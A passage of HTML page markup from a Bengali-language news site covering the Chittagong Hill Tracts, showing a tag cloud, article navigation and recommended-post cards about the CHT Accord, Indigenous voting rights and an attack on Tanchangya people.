<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 14.285714285714pt;" aria-label="বান্দরবান (161 items)">বান্দরবান</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" class="tag-cloud-link tag-link-399 tag-link-position-22" style="font-size: 10pt;" aria-label="বান্দরবান পার্বত্য জেলা (57 items)">বান্দরবান পার্বত্য জেলা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/" class="tag-cloud-link tag-link-229 tag-link-position-23" style="font-size: 16pt;" aria-label="রাঙ্গামাটি (242 items)">রাঙ্গামাটি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" class="tag-cloud-link tag-link-397 tag-link-position-24" style="font-size: 12.285714285714pt;" aria-label="রাঙ্গামাটি পার্বত্য জেলা (100 items)">রাঙ্গামাটি পার্বত্য জেলা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80/" class="tag-cloud-link tag-link-184 tag-link-position-25" style="font-size: 12.380952380952pt;" aria-label="সেনাবাহিনী (101 items)">সেনাবাহিনী</a></p></div></div></aside><!-- #secondary -->
        </div>
    </main>


    <!--sticky-article-navigation starts-->
    <div class="sticky-article-navigation">
                    <a class="sticky-article-link sticky-article-prev" href="https://hillvoice.net/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a6%9a%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg>                </div>
                <article id="post-12500" class="theme-article-post theme-sticky-article post-12500 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-121 tag-2886 tag-4730 tag-371">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="180" src="https://hillvoice.net/wp-content/uploads/2022/08/IMG-20210731-WA0017-300x180.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            প্রসিতচক্রের হত্যার রাজনীতি প্রসঙ্গে                        </h3>
                    </div>
                </article>
            </a>

        
            <a class="sticky-article-link sticky-article-next" href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg>                </div>
                <article id="post-12500" class="theme-article-post theme-sticky-article post-12500 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-121 tag-2886 tag-4730 tag-371">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="169" src="https://hillvoice.net/wp-content/uploads/2022/08/IMG-20220816-WA0000-300x169.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            পার্বত্য চট্টগ্রামের মানবাধিকার বিষয়ে খোঁজ করেছেন জাতিসংঘের মানবাধিকার কমিশনার                        </h3>
                    </div>
                </article>
            </a>

                </div>


    <!--sticky-article-navigation ends-->

    <section class="site-section site-recommendation-section">
        <div class="wrapper">
            <header class="section-header theme-section-header">
                <h2 class="site-section-title">
                    <span>পছন্দ হতে পারে:</span>
                </h2>
            </header>
        <!-- </div>
        <div class="wrapper"> -->
            <div class="column-row">

                                        <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70847" class="theme-article-post theme-article-overlap theme-recommended-post post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-768x438.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F&text=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন&body=পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%259a%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d-14%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="category tag">পার্বত্য চট্টগ্রাম চুক্তি</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T17:29:16+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১১৭ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70844" class="theme-article-post theme-article-overlap theme-recommended-post post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F&text=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম&body=নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a4%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259a%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
